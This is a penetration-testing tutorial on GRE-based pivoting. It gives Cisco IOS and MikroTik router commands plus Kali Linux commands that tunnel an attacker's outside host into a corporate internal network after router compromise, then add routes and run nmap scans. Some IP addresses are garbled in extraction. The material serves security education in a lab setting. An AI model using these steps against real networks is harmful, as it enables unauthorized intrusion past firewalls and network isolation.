Pivoting is a set of techniques enabling you to access internal resources bypassing network isolation, network protection mechanisms, and the firewall. Pivoting implemented through traditional services (e.g. SSH, OVPN, etc.) is addressed in detail in many publications. But in this article, I am going to demonstrate nontraditional pivoting techniques that are based on the GRE protocol and make it possible to penetrate peripheral network equipment.
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
GRE
GRE (Generic Routing Encapsulation) is a protocol developed by Cisco engineers that encapsulates IP network packets. It’s quite popular in production since GRE solves problems associated with the creation of VPN channels for organizations. GRE encapsulates the ‘inner’ packet containing payload directly into an IP packet bypassing the transport layer. By the way, in the IP packet context, GRE has its own numeric identifier: 47. In fact, GRE does not provide any protection for tunneled data. Therefore, in production, GRE is usually used in combination with IPSec to ensure data security. Let’s briefly discuss the GRE operation principle so that you understand what I am talking about.

In this case, GRE tunneling involves three entities:
- Delivery header. Represents an IP packet with public source/destination addresses and ensures that the encapsulated packet will be able to reach the destination on the Internet. Its size is 20 bytes;
- GRE packet. Its size is 4 bytes; and
- passenger (i.e. payload and traffic generated by legitimate services).



GRE has two versions: 0 and 1. The above scheme shows the structure of its most commonly used zero version. As you can see, most of the headers are optional: values stored in them are not always present and appear only in specific scenarios. In addition, GRE contains the identifier of the encapsulating protocol in the Protocol Type header. Each protocol has its own identifier: for instance, for an IPv4 packet, this identifier is 0x0800.

www
More information about GRE is available in the RFC document.
Test network

The network shown below will be used as a test system.

This scheme represents a typical corporate network consisting of three layers (access, distribution, and core). The OSPF protocol is used for dynamic routing; while the HSRP protocol ensures fault tolerance for gateway availability. There are four access level switches and four VLANs with their own addressing. The distribution layer switch is connected separately; the network 192. is located behind it.
Cisco CSR and Mikrotik CHR v. 6.49.6 will be used as edge routers.
On the attacker’s side, there is a Kali Linux PC with a public IP address (to simulate an attack from the Internet). Since the purpose of this study is to demonstrate pivoting (i.e. one of the steps during the post-exploitation stage), let’s assume that the attacker has somehow gained access to the edge router control panel.
L3 GRE VPN over Cisco IOS
First, I am going to show how to set up an L3 tunnel to an internal network that is located behind the edge router. Generally speaking, all network equipment vendors use similar GRE configuration principles; the only difference is in syntax. Let’s start with Cisco.
In Cisco IOS, GRE configuring includes the following steps:
- create a logical interface;
- specify tunnel mode (GRE);
- assign addresses to the interfaces (I will use
172.for Kali and16. 0. 1 172.for Cisco CSR);16. 0. 2 - specify the source address
212.; and100. 144. 100 - specify the destination address
100..132. 55. 100
EdgeGW(config)# interface tunnel 1EdgeGW(config-if)# tunnel mode gre ipEdgeGW(config-if)# ip address 172.16.0.2 255.255.255.0EdgeGW(config-if)# tunnel source 212.100.144.100EdgeGW(config-if)# tunnel destination 100.132.55.100Time to set up the other end of the GRE tunnel. In my example, this ‘second end will be the attacker’s host. Linux supports GRE very well provided that the required ip_gre kernel module is in place (it is present almost everywhere).
The steps are as follows:
- import the kernel module;
- create a logical interface and specify its type and source and destination addresses;
- assign an address on the logical interface; and
- enable the interface.

c4s73r@kali:~$ sudo modprobe ip_gre
c4s73r@kali:~$ sudo ip link add name evilgre type gre local 100.132.55.100 remote 212.100.144.100
c4s73r@kali:~$ sudo ip addr add 172.16.0.1/24 dev evilgre
c4s73r@kali:~$ sudo ip link set evilgre up
To check whether the tunnel operates properly, I start pinging towards the Cisco CSR tunnel interface.

I examine the routing table and add some routes to subnets to check their accessibility.

I specify routes to target subnets. The gateway address in this case will be the address of the logical GRE interface on the Cisco CSR router: 172..
c4s73r@kali:~$ sudo route add -net 10.10.50.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 10.10.110.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 10.10.140.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 10.10.210.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo route add -net 192.168.20.0 netmask 255.255.255.0 gw 172.16.0.2
c4s73r@kali:~$ sudo nmap -n -p 22 -iL targets -oA result

If an attacker interacts with the internal network (ICMP; the internal destination subnet 192.168.20.0/24 is used as an example), an encapsulated packet will look something like this.
L3 GRE VPN over RouterOS
Now I am going to demonstrate the same example using Mikrotik equipment. The configuration principles are the same; the only difference is in syntax and hierarchy of entities (interfaces, IP addressing, etc.).
info
The commands below are for RouterOS v. 6.
I create a logical GRE interface, assign an address to it, and specify the address of the remote attacker host:
[admin@EdgeGW] /interface/gre> add name=gre_pivoting remote-address=100.132.55.100 allow-fast-path=no
[admin@EdgeGW] /interface/address> add address=172.16.0.2 netmask=255.255.255.0 interface=gre_pivoting
Attacker’s side. Everything is the same as in the previous chapter (L3 GRE VPN over Cisco IOS):
c4s73r@kali:~$ sudo modprobe ip_gre
c4s73r@kali:~$ sudo ip link add name evilgre type gre local 100.132.55.100 remote 212.100.144.100
c4s73r@kali:~$ sudo ip addr add 172.16.0.1/24 dev evilgre
c4s73r@kali:~$ sudo ip link set evilgre up
Checking the tunnel operation (GRE and ICMP):
[admin@EdgeGW] > ping 172.16.0.1

c4s73r@kali:~$ ping 172.16.0.2

I examine the routing table / and add some routes to check network connectivity.
